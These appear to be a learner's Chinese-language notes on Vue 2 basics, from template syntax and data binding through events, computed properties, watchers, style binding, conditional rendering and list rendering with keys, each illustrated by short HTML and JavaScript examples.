01 初始vue
1. 想让vue工作,就必须创建一个Vue实例,且要传入一个配置对象;
2. root容器里的代码依然符合html规范,只不过混入了一些特殊的Vue语法;
3. root容器里的代码被称为【Vue模板】;
4. Vue实例和容器是一一对应的;
5. 真实开发中只有一个Vue实例并且会配合着组件一起使用;
6. {{xxx}}中的xxx要写js表达式,且xxx可以自动读取到data中的所对应的属性;
7. 一旦data中的数据发生改变,那么模板中用到该数据的地方也会自动更新;
注意区分:js表达式 和 js代码(又称为“语句”)
1. 表达式:一个表达式会产生一个值,可以放在任何一个需要值的地方,如:
Date.now() // 获取当前时间戳
a+b
demo(1)
x === y ? 'a' : 'b'
2. js代码(语句)
if(){}
for(){}
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<script src="../js/vue.js"></script>
<title>初始vue</title>
</head>
<body>
<div id="root">
<!-- 使用{{数据键}}取出vue实例中的值 -->
<h1>hello, {{name.toUpperCase()}}, {{address}}</h1>
</div>
<script>
Vue.config.productionTip = false;
// 创建vue实例
new Vue({
// el用于指定当前vue实例为那个容器服务,值通常为css选择器字符串
el: '#root',
// data中用于存储数据,数据供el所所指定的容器去使用。值我们暂时写成一个对象。
data: {
name: 'badi',
address: "贵州花溪"
}
});
</script>
</body>
</html>
02 Vue模板语法
1. 插值语法:
功能:用于解析标签体内容;
写法:{{xxx}},xxx是js表达式,且可以直接读取到data中的所有属性。
2. 指令语法:
功能:用于解析标签(包括:标签属性、标签体内容、绑定事件...)
举例:v-bind:href="xxx" 或简写为 :href="xxx", xxx同样需要写为js表达式。且可以直接读取到data中所有的属性。
注:Vue中有很多的指令,且形式都是:v-???,此处我们只是拿v-bind举个例子。
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>模板语法</title>
<script src="../js/vue.js"></script>
</head>
<body>
<!-- 准备好一个容器 -->
<div id="root">
<h1>插值语法</h1>
<h3>你好, {{name}}</h3>
<hr>
<h1>指令语法</h1>
<!--
v-bind:(这里的冒号不能省略)的作用是将属性后面的值当做“js语句”来执行,即自动从vue实例当中取寻找url的变量,并将变量值作为该属性的值。
v-bind: === 可以简写为 :
-->
<a v-bind:href="school.url">点击我去{{school.name}}学习1</a>
<a :href="school.url">点击我去{{school.name}}学习2</a>
</div>
<script>
Vue.config.productionTip=false;
new Vue({
el: "#root",
data:{
name: 'zhangsan',
school: {
name: "尚硅谷",
url: 'http://www.atguigu.com/'
}
}
});
</script>
</body>
</html>
03 数据绑定
Vue当中有两种数据绑定的方式:
1. 单向绑定(v-bind):数据只能从data流向页面;
2. 双向绑定(v-model):数据不仅能从data流向页面,还可以从页面流向data
注:
3. 双向绑定一般都应用在表单类元素上(如:input、select等)
4. v-model:value可以简写为v-model,因为v-model默认收集的就是value的值。
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title></title>
<script src="../js/vue.js"></script>
</head>
<body>
<div id="root">
<!-- 普通写法 -->
<!-- 单向的数据绑定:<input type="text" v-bind:value="name"><br>
双向的数据绑定:<input type="text" v-model:value="name"> -->
<!-- 简写 -->
单向的数据绑定:<input type="text" :value="name"><br>
双向的数据绑定:<input type="text" v-model="name"><br>
<!-- 如下代码是错误的,因为v-model只能应用在表单类元素(输入类元素)上! -->
<!-- <h1 v-model:x="name">你好呀</h1> -->
</div>
<script>
Vue.config.productionTip=false;
new Vue({
el: "#root",
data:{
name: "尚硅谷"
}
});
</script>
</body>
</html>
04 el与data的两种写法
data与el的2种写法:
1. el有2中写法
1)new Vue()时配置el属性;
2)先创建Vue实例,随后在通过vm.$mount("#root")指定el的值;
2. data有2中写法
1)对象式;
2)函数式;
如何选择?目前那种写法都可以,以后学习到组件时,data必须使用函数式,否则会报错。
3. 一个重要的原则:
有Vue管理的函数,一定不要写箭头函数,一旦写成了箭头函数,函数的this就不再是Vue实例了。
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title></title>
<script src="../js/vue.js"></script>
</head>
<body>
<div id="root">
<h1>hello, {{name}}</h1>
</div>
<script>
Vue.config.productionTip=false;
const x = new Vue({
// el的第一种写法
// el: "#root",
// data的第一种写法,对象式
// data:{
// name: 'zhangsan'
// }
// data的第二种写法,函数式
// 也可以写成data(){}这种方式
data: function(){
return {
name: 'zhangsan'
}
}
});
// el的第二种写法
x.mount("#root");
</script>
</body>
</html>
05 MVVM模型
MVVM模型总结:
1. M模型(Model):data中的数据
2. V视图(View):模板代码
3. VM视图模型(ViewModel):Vue实例
观察发现:
1. data中所有的属性,最后都出现再了vm身上;
2. vm身上所有的属性以及Vue原型上所有属性,在Vue模板中都可以直接使用。
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title></title>
<script src="../js/vue.js"></script>
</head>
<body>
<div id="root">
<h1>学校名称:{{name}}</h1>
<h1>学校地址:{{url}}</h1>
<h1>测试1:{{1+1}}</h1>
<h1>测试2:{{$options}}</h1>
</div>
<script>
Vue.config.productionTip=false;
const vm = new Vue({
el: "#root",
data:{
name: "尚硅谷",
url: "北京"
}
});
console.log(vm);
</script>
</body>
</html>
06 数据代理
06.1 回顾Object.defineproperty
<script>
let number = 20;
let person = {
name: 'zhangsan',
sex: 'male'
// age: 20
}
// 给person对象添加age属性
Object.defineProperty(person, 'age', {
// 给age属性赋值
// value: 20,
// // 通过defineProperty()方法添加的属性默认不能被遍历(枚举),可以使用下面的属性进行指定。
// enumerable: true,
// writable: true, // 是否可以被修改,默认为false
// configurable: true // 是否可以被删除,默认为false
// 取值
get(){
console.log('有人读取age属性了');
return number;
},
// 当有人修改person的age属性时,set函数(setter)就会被调用,且会受到修改的具体值
// 设置值
set(value){
console.log('有人修改了age属性,且值为:', value);
number = value;
}
});
// 遍历person对象中的属性
// console.log(Object.keys(person));
console.log(person);
</script>
06.2 何为数据代理
<!-- 数据代理:通过一个对象代理另一个对象中属性的操作(读/写) -->
<script>
let obj = {x: 100};
let obj2 = {y: 200};
// 通过在obj2对象当中添加x属性来操作obj中的x属性。
Object.defineProperty(obj2, 'x', {
get(){
return obj.x;
},
set(value){
obj.x = value;
}
});
</script>
06.3 Vue当中的数据代理
1. Vue中的数据代理:通过vm对象来代理data对象中属性的操作(读/写);
2. Vue中数据代理的好处:更加方便的操作data中的数据;
3. 基本原理:
通过Object.defineProperty()把data对象中所有属性添加到vm上;
为每一个添加到vm上的属性,都指定一个getter/setter,在getter/setter内部去操作data中对应的属性;
<body>
<div id="root">
<h1>学校名称:{{name}}</h1>
<h1>学校地址:{{address}}</h1>
</div>
<script>
Vue.config.productionTip=false;
const vm = new Vue({
el: "#root",
data: {
name: '尚硅谷',
address: '滨江区'
}
});
</script>
</body>
07 事件处理
07.1 事件的基本使用
事件的基本使用:
1. 使用v-on:xxx 或 @xxx 绑定事件,其中xxx是事件名称;
2. 时间的回调函数需要配置在methods对象中,最终会在vm上;
3. methods中配置的函数,不要使用箭头函数!否则this就不再是vm了;
4. methods中配置的函数,都是被Vue所管理的函数,this的只想是vm 或 组件实例对象;
5. @click="demo" 和 @click="demo($event)" 效果是一样的,但后者可以传指定的参数;
<body>
<div id="root">
<h1>欢迎来到{{name}}学习</h1>
<!-- vue当中给button绑定点击事件 -->
<!-- <button v-on:click="showInfo">点我弹出提示信息</button> -->
<!-- v-on: 可以简写为 @ -->
<button @click="showInfo1">点我弹出提示信息1(不传递参数)</button>
<!--
需求:当点击“点我弹出提示信息2”按钮时,传递数值666。
在vue当中调用函数时,函数名后面的括号可以不写,也可以写,如果需要传参就写括号并将参数写在括号里面。但是如果仅仅是这样会导致
一些另外的信息无法被传递,如event时间,vue的解决是使用$event这种关键字来解决。
-->
<button @click="showInfo2(666, $event)">点我弹出提示信息2(传递参数)</button>
</div>
<script>
Vue.config.productionTip=false;
new Vue({
el: "#root",
data:{
name: '尚硅谷'
},
// 在vue当中编写函数
// 其实在methods中的函数也可以定义在data中,但是不建议这样做,这样会使得Vue的工作量变得很大,因为函数本身是不需要做数据代理的。
methods:{
// 在对象当中定义函数时,不需要function关键字,直接编写函数名即可
showInfo1(event){
// 通过event事件对象的target属性获取发生该事件的元素
// console.log(event.target);
// 此处的this是Vue实例
// console.log(this);
alert("同学你好!");
},
showInfo2(number, event){
console.log(number);
console.log(event);
// alert("同学你好!!");
}
}
});
</script>
</body>
07.2 事件修饰符
Vue中的时间修饰符:
1. prevent:阻止默认事件(常用);
2. stop:阻止时间冒泡(常用);
3. once:事件只触发一次(常用);
4. self:只有event.target是当前操作的元素时才触发事件;
5. passive:事件的默认行为立即执行,无需等待时间回调执行完毕;
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title></title>
<script src="../js/vue.js"></script>
<style>
*{
margin-top: 5px;
}
#wrapper{
height: 100px;
background-color: #bfa;
line-height: 100px;
}
#box1, #box2{
padding: 5px;
}
#box1{
height: 100px;
background-color: #bfa;
}
#box2{
height: 40px;
background-color: orange;
}
#list{
height: 100px;
background-color: skyblue;
overflow: auto;
}
#list li{
margin: 20px;
}
</style>
</head>
<body>
<div id="root">
<h2>欢迎来到{{name}}学习</h2>
<!-- 阻止默认行为,同:event.preventDefault(); -->
<a href="http://www.atguigu.com" @click.prevent="showInfo">点我提示信息</a>
<!-- 阻止事件冒泡行为:何为事件冒泡?即子元素中的行为会传递到父元素当中去。 -->
<div id="wrapper" @click="wrapperInfo">
<!-- 通过stop来阻止冒泡的传递行为。 -->
<!-- 先阻止冒泡,在阻止超链接的默认行为。stop与prevent的顺序可以交换,效果也是一样的。即修饰符通常是可以连着写的。 -->
<a href="#" @click.stop.prevent="wrapperInner">去百度</a>
</div>
<!-- 设置事件只触发一次。 -->
<button @click.once="showInfo">我只会触发一次</button>
<!-- 使用事件的捕获模式:事件的捕获与事件的冒泡顺序恰好相反。 -->
<div id="box1" @click.capture="showMsg(1)">
div1
<div id="box2" @click="showMsg(2)">
div2
</div>
</div>
<!-- 只有event.target是当前操作的元素时才触发事件。 -->
<div id="demo1" @click.self="showEvent">
div1
<div id="demo1" @click="showEvent">
div2
</div>
</div>
<!-- 事件的默认行为立即执行,无需等待时间回调执行完毕; -->
<!--
注意@scroll与@wheel的区别:这个.passive事件的默认行为常常跟@wheel搭配一起使用;
-->
<ul id="list" @scroll="demo">
<li>1</li>
<li>2</li>
<li>3</li>
<li>4</li>
</ul>
</div>
<script>
Vue.config.productionTip=false;
new Vue({
el: "#root",
data:{
name: '尚硅谷'
},
methods:{
showInfo(evnet){
// 阻止超链接a标签的默认跳转行为
// event.preventDefault();
alert("同学你好!");
},
wrapperInfo(){
alert("wrapper");
},
wrapperInner(){
alert("wrapper inner");
},
showMsg(msg){
console.log(msg);
},
showEvent(event){
console.log(event.target);
},
demo(){
// 默认情况下,一些元素的默认行为要等到回调函数执行完毕之后才会执行,当回调函数太复杂时,可以使用passive事件修饰符进行修饰。
for(i = 0; i < 1000000; i++){
console.log(i);
}
console.log('累坏了');
}
}
});
</script>
</body>
</html>
07.3 键盘事件
1.Vue中常用的按键别名:
回车 => enter
删除 => delete (捕获“删除”和“退格”键)
退出 => esc
空格 => space
换行 => tab (特殊,必须配合keydown去使用)
上 => up
下 => down
左 => left
右 => right
2.Vue未提供别名的按键,可以使用按键原始的key值去绑定,但注意要转为kebab-case(短横线命名,如:CapsLock要替换为caps-lock)
3.系统修饰键(用法特殊):ctrl、alt、shift、meta(win键)
(1).配合keyup使用:按下修饰键的同时,再按下其他键,随后释放其他键,事件才被触发。
(2).配合keydown使用:正常触发事件。
4.也可以使用keyCode去指定具体的按键(不推荐)
5.Vue.config.keyCodes.自定义键名 = 键码,可以去定制按键别名(不推荐使用,因为一般情况下默认的都已经够使用了)
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title></title>
<script src="../js/vue.js"></script>
</head>
<body>
<div id="root">
<h1>键盘事件测试</h1>
<!-- 按下enter键(回车键)时触发demo回调函数。 -->
<!-- 这里系统修饰键后面还可以加上其他的按键,表示只有系统修饰键+指定的键时才会触发。 -->
<input type="text" placeholder="请输入你的字符" @keyup.ctrl.y="demo">
</div>
<script>
Vue.config.productionTip=false;
new Vue({
el: "#root",
data:{
},
methods:{
demo(event){
// event.key 按键名称;
// event.keyCode 按键编码;
console.log(event.key,event.keyCode);
}
}
});
</script>
</body>
</html>
08 计算属性
08.1 姓名按钮_插值语法实现
<div id="root">
姓:<input type="text" v-model="firstName"><br>
名:<input type="text" v-model="lastName"><br>
<!-- 截取firstName中的前三个字符。 -->
全名:<span>{{firstName.substring(0,3)}}-{{lastName}}</span>
</div>
<script>
Vue.config.productionTip=false;
new Vue({
el: "#root",
data:{
firstName: '张',
lastName: '三'
}
});
</script>
08.2 姓名按钮_methods实现
<div id="root">
姓:<input type="text" v-model="firstName"><br>
名:<input type="text" v-model="lastName"><br>
<!-- 调用fullName函数,fullName()表示调用函数;fullName表示函数对象。 -->
<!-- 在Vue当中,data当中的数据发生变化时,Vue模板当中的数据会被自动更新。模板中的函数会被重新调用。 -->
全名:<span>{{fullName()}}</span>
</div>
<script>
Vue.config.productionTip=false;
new Vue({
el: "#root",
data:{
firstName: '张',
lastName: '三'
},
methods:{
fullName(){
return this.firstName + '-' + this.lastName;
}
}
});
</script>
08.3 姓名按钮_计算属性实现
计算属性:
1.定义:要用的属性不存在,要通过已有属性计算得来。
2.原理:底层借助了Objcet.defineProperty方法提供的getter和setter。
3.get函数什么时候执行?
(1).初次读取时会执行一次。
(2).当依赖的数据发生改变时会被再次调用。
4.优势:与methods实现相比,内部有缓存机制(复用),效率更高,调试方便。
5.备注:
1.计算属性最终会出现在vm上,直接读取使用即可{{fullName}}。
2.如果计算属性要被修改,那必须写set函数去响应修改(否则会报错),且set中要引起计算时依赖属性数据发生改变后,该计算属性的值才有效。
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title></title>
<script src="../js/vue.js"></script>
</head>
<body>
<div id="root">
姓:<input type="text" v-model="firstName"><br>
名:<input type="text" v-model="lastName"><br>
<!-- 调用fullName函数,fullName()表示调用函数;fullName表示函数对象。 -->
<!-- 在Vue当中,data当中的数据发生变化时,Vue模板当中的数据会被自动更新。模板中的函数会被重新调用。 -->
全名:<span>{{fullName}}</span> <br><br>
<!-- 全名:<span>{{fullName}}</span> <br><br>
全名:<span>{{fullName}}</span> <br><br>
全名:<span>{{fullName}}</span> <br><br>
全名:<span>{{fullName}}</span> <br><br> -->
</div>
<script>
Vue.config.productionTip=false;
const vm = new Vue({
el: "#root",
data:{
firstName: '张',
lastName: '三'
},
// 计算属性
computed:{
// 这个fullName并不会直接出现在vm的_data属性中,因为fullName计算属性是通过计算出来的。
fullName:{
// 当fullName这个属性被调用时,get()方法会被执行。
// get()什么时候调用?
// 1. 初次读取fullName时,一般情况下之后都是读取缓存的内容;
// 2. 所依赖的数据发生变化时,get()也会被调用;
get(){
// 此处的this就是vm
// 延迟1秒
/*setTimeout(function() {
// 在计算属性中这样写是不行的,因为计算属性靠的就是get函数的返回值,而这里的返回值会被当成是
// setTimeout里面回调函数的返回值。但是在watch当中却可以。即:计算属性不支持异步任务,但是watch却可以。
return this.firstName + '-' + this.lastName;
}, 1000);*/
return this.firstName + '-' + this.lastName;
},
set(value){
const temp = value.split("-");
this.firstName = temp[0];
this.lastName = temp[1];
}
}
}
});
</script>
</body>
</html>
08.4 计算属性的简写
Vue.config.productionTip=false;
const vm = new Vue({
el: "#root",
data:{
firstName: '张',
lastName: '三'
},
// 计算属性
computed:{
// 完整写法
// fullName:{
// get(){
// // 此处的this就是vm
// return this.firstName + '-' + this.lastName;
// },
// set(value){
// const temp = value.split("-");
// this.firstName = temp[0];
// this.lastName = temp[1];
// }
// }
// 简写形式
/*
因为我们使用计算属性时大多数情况都是只读取而很少去改变,即大多数都是使用get方法。所以我们可以直接将get方法简写为:
fullName: function(){
}
当然还可以简写为:
fullName(){
}
一定要注意,上面的fullName计算属性并不是一个函数,而是将fullName这个计算属性的get方法执行的返回值返回给fullName计算属性。
在Vue模板当中使用fullName属性时,也是直接写fullName,而不是fullName()。
*/
fullName(){
return this.firstName + "-" + this.lastName;
}
}
});
09 监视属性
09.1 天气案例
如果methods中的方法实现的功能很简单,如这里只是对当前的天气取反,那么可以直接在@click后面进行编写,即@后面可以编写一些简单的js语句。
但是不建议编写较为复杂的语句。
@xxx="yyy";xxx事件名,yyy执行的语句。
<button @click="isHot = !isHot">切换天气</button>
以下的代码会报错:
<button @click="alert(1)">切换天气</button>
因为被Vue所管辖的模板当中,所有的方法、变量都是在vue实例当中取寻找,如果找不到则报错,而不会跳转到上一级作用域当中去寻找(window)。
<div id="root">
<h2>今天天气很{{info}}</h2>
<button @click="changeWeather">切换天气</button>
</div>
<script>
Vue.config.productionTip=false;
new Vue({
el: "#root",
data:{
isHot: true
},
computed:{
info(){
return this.isHot ? '炎热' : '凉爽';
}
},
methods: {
changeWeather(){
// 要修改当前的天气,直接取反即可
this.isHot = !this.isHot;
}
},
});
</script>
09.2 天气案例_属性监视
监视属性watch:
1.当被监视的属性变化时, 回调函数自动调用, 进行相关操作
2.监视的属性必须存在(不存在也不会报错,但是没有意义),才能进行监视!!
3.监视的两种写法:
(1).new Vue时传入watch配置
(2).通过vm.$watch监视
<div id="root">
<h2>今天天气很{{info}}</h2>
<button @click="changeWeather">切换天气</button>
</div>
<script>
Vue.config.productionTip=false;
const vm = new Vue({
el: "#root",
data:{
isHot: true
},
computed:{
info(){
return this.isHot ? '炎热' : '凉爽';
}
},
methods: {
changeWeather(){
this.isHot = !this.isHot;
}
},
// 属性监视
// 第一种方式
// watch:{
// // 这里监视的属性不仅可以是data中的属性,也可以是computed中的计算属性。
// isHot:{
// immediate: true, // 让handler()在初始化的时候就执行一次。
// // 当isHot属性被修改时handler()函数会被执行
// // 该函数有两个参数,第一个为属性的改变后的值,第二个为属性修改之前的值。
// handler(newValue, oldValue){
// console.log("handler()被执行了:" + newValue, oldValue);
// }
// }
// }
});
// 属性监视的第二种方式
vm.$watch('isHot', {
immediate: true,
handler(newValue, oldValue){
console.log("handler()被执行了:" + newValue, oldValue);
}
});
</script>
09.4 天气案例_深度监视
深度监视:
1. Vue中的watch默认不监视对象内部值的改变(默认只能监视一层);
2. 配置deep:true可以检测对象内部值的改变(可以监视多层);
注:
1. Vue自身可以检测对象内部值的改变,但Vue提供的watch默认不可以;
2. 使用watch时根据数据的具体结构,决定是否采用深度监视;
<div id="root">
<h2>今天天气很{{info}}</h2>
<button @click="changeWeather">切换天气</button>
<hr>
<h2>a的值是{{numbers.a}}</h2>
<button @click="numbers.a++">点我给a+1</button>
<h2>b的值是{{numbers.b}}</h2>
<button @click="numbers.b++">点我给b+1</button>
</div>
<script>
Vue.config.productionTip=false;
const vm = new Vue({
el: "#root",
data:{
isHot: true,
numbers: {
a:1,
b:1
}
},
computed:{
info(){
return this.isHot ? '炎热' : '凉爽';
}
},
methods: {
changeWeather(){
this.isHot = !this.isHot;
}
},
// 属性监视
// 第一种方式
watch:{
// 这里监视的属性不仅可以是data中的属性,也可以是computed中的计算属性。
isHot:{
immediate: true, // 让handler()在初始化的时候就执行一次。
// 当isHot属性被修改时handler()函数会被执行
// 该函数有两个参数,第一个为属性的改变后的值,第二个为属性修改之前的值。
handler(newValue, oldValue){
console.log("handler()被执行了:" + newValue, oldValue);
}
},
// 监视多级结构中某个属性的变化
// 注意:在JavaScript对象中:
// key: value 这里的key并没有使用''包裹起来,这是一种简写,正常情况下应该使用单引号包裹起来。
// 'numbers.a': {
// handler(){
// console.log("a改变了");
// }
// }
// 监视多级结构中对象所有的属性的变化
numbers: {
// 开启深度监测
deep: true,
handler(){
console.log("numbers属性变化了");
}
}
}
});
</script>
09.5 天气案例_深度监视_简写属性
<div id="root">
<h2>今天天气很{{info}}</h2>
<button @click="changeWeather">切换天气</button>
</div>
<script>
Vue.config.productionTip=false;
const vm = new Vue({
el: "#root",
data:{
isHot: true,
},
computed:{
info(){
return this.isHot ? '炎热' : '凉爽';
}
},
methods: {
changeWeather(){
this.isHot = !this.isHot;
}
},
/*
watch:{
//完整写法
// isHot:{
// // immediate: true, // 初始化时执行handler()方法
// // deep: true, // 深度监视
// handler(newValue, oldValue){
// console.log("handler()被执行了:" + newValue, oldValue);
// }
// },
// 简写形式
// 当我们监视的属性只是简单的调用handler()方法而不处理没有其它的配置时,如:immediate、deep等。
// 我们就可以使用简写的方式,这里的(){}就相当于是handler()函数。
isHot(newValue, oldValue){
console.log("isHot", newValue, oldValue);
}
}*/
});
// watch的第二种写法
// vm.$watch('isHot', function(newValue, oldValue){
// console.log("天气的值改变了", newValue, oldValue);
// });
vm.$watch('isHot', {
// immediate: true, // 初始化时执行handler()方法
// deep: true, // 深度监视
handler(newValue, oldValue){
console.log("handler()被执行了:" + newValue, oldValue);
}
});
</script>
09.5 姓名案例_watch实现
computed和watch之间的区别:
1.computed能完成的功能,watch都可以完成。
2.watch能完成的功能,computed不一定能完成,例如:watch可以进行异步操作。
两个重要的小原则:
1.所被Vue管理的函数,最好写成普通函数,这样this的指向才是vm 或 组件实例对象。
2.所有不被Vue所管理的函数(如定时器的回调函数、ajax的回调函数等、Promise的回调函数),最好写成箭头函数,
这样this的指向才是vm 或 组件实例对象。
3. 其实以上两个步骤的目的就是想让函数的this指向vm。
<div id="root">
姓:<input class="firstName" type="text" v-model="firstName"><br>
名:<input class="lastName" type="text" v-model="lastName"><br>
全名:<span>{{fullName}}</span> <br><br>
</div>
<script>
Vue.config.productionTip=false;
const vm = new Vue({
el: "#root",
data:{
firstName: '张',
lastName: '三',
// 让全名默认是firstName-lastName
fullName: '姓-名'
},
watch:{
// 拥有两个形参,第一个是新的值,第二个是改变后的值
firstName(val){
// 这里应该特别注意箭头函数与普通函数的区别:
// 由于setTimeout中的函数是有js引擎来调用,如果我们这里使用普通函数做回调,则回调函数的this为window。
// 如果使用箭头函数的话由于这个函数本身没有this,它会向外层寻找this,找到firstName的回调函数时,
// 将firstName的回调传给setTimeout作为回调函数的this。
setTimeout(() => {
this.fullName = val + '-' + this.lastName;
}, 1000);
},
lastName(val){
this.fullName = this.firstName + '-' + val;
}
}
});
</script>
10 绑定样式
绑定样式:
1. class样式
写法:class="xxx" xxx可以是字符串、对象、数组。
字符串写法适用于:类名不确定,要动态获取。
对象写法适用于:要绑定多个样式,个数不确定,名字也不确定。
数组写法适用于:要绑定多个样式,个数确定,名字也确定,但不确定用不用。
2. style样式(了解)
:style="{fontSize: xxx}"其中xxx是动态值。
:style="[a,b]"其中a、b是样式对象。
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<title></title>
<style>
.basic{
width: 400px;
height: 100px;
border: 1px solid black;
}
.happy{
border: 4px solid red;;
background-color: rgba(255, 255, 0, 0.644);
background: linear-gradient(30deg,yellow,pink,orange,yellow);
}
.sad{
border: 4px dashed rgb(2, 197, 2);
background-color: gray;
}
.normal{
background-color: skyblue;
}
.atguigu1{
background-color: yellowgreen;
}
.atguigu2{
font-size: 30px;
text-shadow:2px 2px 10px red;
}
.atguigu3{
border-radius: 20px;
}
</style>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<!-- 准备好一个容器-->
<div id="root">
<!-- 绑定class样式,字符串写法。适用于:样式的类名不确定而需要动态指定的情况。 -->
<div class="basic" :class="mood" @click="changeMood">{{name}}</div>
<br><br>
<!-- 绑定class样式,数组写法。适用于:要绑定的样式个数不确定、名字也不确定。 -->
<div class="basic" :class="classArr">{{name}}</div>
<br><br>
<!-- 绑定class样式,对象写法。适用于:要绑定的样式个数确定、名字也确定,弹药动态决定用不用。 -->
<div class="basic" :class="classObj">{{name}}</div>
<br><br>
<!-- style样式,对象的写法 -->
<div class="basic" :style="styleObj">{{name}}</div>
<br><br>
<!-- style样式的数组写法,使用的很少,以下的这两种写法是一样的。 -->
<!-- <div class="basic" :style="[styleObj, styleObj2]">{{name}}</div> -->
<div class="basic" :style="styleArr">{{name}}</div>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false;
const vm = new Vue({
el: '#root',
data:{
name: 'my mood',
mood: 'normal',
classArr: ['atguigu1', 'atguigu2', 'atguigu3'],
classObj:{
// 默认不启用该属性
atguigu1: false,
atguigu2: false
},
// 下面的都是样式对象,什么是样式对象?指的是对象的key是不能随便起名的。
styleObj:{
// 这里的键名不能随便写,是跟css样式的名一样的,只是多个单词之间使用驼峰命名法进行命名
fontSize: '40px',
color: 'blue',
},
styleObj2:{
backgroundColor: '#bfa'
},
styleArr:[
{
fontSize: '40px',
color: 'blue',
},
{
backgroundColor: '#bfa'
}
]
},
methods: {
changeMood(){
// 让mood随机生成
const arr = ['happy', 'normal', 'sad'];
// random()函数自动生成0~1之前的数,但是娶不到1.
this.mood = arr[Math.floor(Math.random()*3)];
}
},
});
</script>
</html>
11 条件渲染
条件渲染:
1.v-if
写法:
(1).v-if="表达式"
(2).v-else-if="表达式"
(3).v-else="表达式"
适用于:切换频率较低的场景。
特点:不展示的DOM元素直接被移除。
注意:v-if可以和:v-else-if、v-else一起使用,但要求结构不能被“打断”。
2.v-show
写法:v-show="表达式"
适用于:切换频率较高的场景。
特点:不展示的DOM元素未被移除,仅仅是使用样式隐藏掉,底层为display:none
3.备注:使用v-if的时,元素可能无法获取到,而使用v-show一定可以获取到。
<div id="root">
<!-- v-show可以控制元素节点是否显示(节点本身是存在的),底层使用的是display标签进行控制。 -->
<!-- <h2 v-show="false">欢迎来到{{name}}学习</h2> -->
<!-- <h2 v-show="1 === 1">欢迎来到{{name}}学习</h2> -->
<!-- 使用v-if进行条件的渲染。v-if也可以控制一个节点是否显示,但是与v-show的区别就是当一个元素的v-if为false时,该节点会被删除。 -->
<!-- <h2 v-if="false">欢迎来到{{name}}学习</h2> -->
<!-- <h2 v-if="false">欢迎来到{{name}}学习</h2> -->
<!-- 如何在v-show与v-if之间选择呢?如果切换的频率高则使用v-show,否则使用v-if。 -->
<!-- 一个简单的小测试 -->
<h2>n的值是:{{n}}</h2>
<button @click="n++">点我n的值会加1</button>
<!-- 进行条件判断,这里也可以换成v-if效果时一样的。 -->
<!-- <div v-show="n===1">html</div>
<div v-show="n===2">css</div>
<div v-show="n===3">js</div> -->
<!--
使用多层分支:
if
else if
else
注意:同一组条件判断之前不允许出现其他的元素,否则该条件判断会被打断。
-->
<!-- <div v-if="n===1">html</div>
<div v-else-if="n===2">css</div>
<div v-else-if="n===3">js</div> -->
<!-- 这里的v-else可以不用写条件 -->
<!-- <div v-else>vue</div> -->
<!-- template与v-if的配合使用,使用template的好处就是template在被解析时不会渲染到页面,即不会影响页面的布局。 -->
<template v-if="n===1">
<h2>html</h2>
<h2>css</h2>
<h2>js</h2>
</template>
</div>
<script>
Vue.config.productionTip=false;
new Vue({
el: "#root",
data:{
name: '尚硅谷',
n: 0
}
});
</script>
12 列表渲染
12.1 基本列表
v-for指令:
1.用于展示列表数据
2.语法:v-for="(item, index) in xxx" :key="yyy",这里的key要求是唯一的;
3.可遍历:数组、对象、字符串(用的很少)、指定次数(用的很少)
<div id="root">
<h2>人员列表</h2>
<ul>
<!-- 使用v-for遍历persons数组,v-for的本质就是js中的for in循环,这里的in也可以换成of,效果是一样的。 -->
<!-- 以下语句的代表从persons中依次取出数据并赋值给形参person。这里的index代表取出的数据在数组中的索引位置。 -->
<li v-for="(person, index) in persons" :key="person.id">
{{person.name}}-{{person.age}}--{{index}}
</li>
</ul>
<h2>汽车信息</h2>
<ul>
<li v-for="(car, key) of cars" :key="key">
{{car}}---{{key}}
</li>
</ul>
<h2>遍历字符串(使用的少)</h2>
<ul>
<li v-for="(char,index) of strs" :key="index">
{{char}}---{{index}}
</li>
</ul>
<h2>直接遍历次数(使用的少)</h2>
<ul>
<!-- number从1到10,index从0到9 -->
<li v-for="(number, index) of 10" :key="index">
{{number}}---{{index}}
</li>
</ul>
</div>
<script>
Vue.config.productionTip=false;
new Vue({
el: "#root",
data:{
persons:[
{id: '001',name: '张三', age:18},
{id: '002',name: '李四', age:19},
{id: '003',name: '王五', age:16},
],
cars:{
name: 'audi a6',
price: '50w',
color: 'black'
},
strs: 'hello'
}
});
</script>
12.2 key的作用与原理
面试题:react、vue中的key有什么作用?(key的内部原理)
1. 虚拟DOM中key的作用:
key是虚拟DOM对象的标识,当数据发生变化时,Vue会根据【新数据】生成【新的虚拟DOM】,
随后Vue进行【新虚拟DOM】与【旧虚拟DOM】的差异比较,比较规则如下:
2.对比规则:
(1).旧虚拟DOM中找到了与新虚拟DOM相同的key:
①.若虚拟DOM中内容没变, 直接使用之前的真实DOM!
②.若虚拟DOM中内容变了, 则生成新的真实DOM,随后替换掉页面中之前的真实DOM。
(2).旧虚拟DOM中未找到与新虚拟DOM相同的key
创建新的真实DOM,随后渲染到到页面。
3. 用index作为key可能会引发的问题:
1. 若对数据进行:逆序添加、逆序删除等破坏顺序操作:
会产生没有必要的真实DOM更新 ==> 界面效果没问题, 但效率低。
2. 如果结构中还包含输入类的DOM:
会产生错误DOM更新 ==> 界面有问题。
4. 开发中如何选择key?:
1.最好使用每条数据的唯一标识作为key, 比如id、手机号、身份证号、学号等唯一值。
2.如果不存在对数据的逆序添加、逆序删除等破坏顺序操作,仅用于渲染列表用于展示,
使用index作为key是没有问题的。
5. 值得注意的是:如果么有指定key,key的默认值为index;
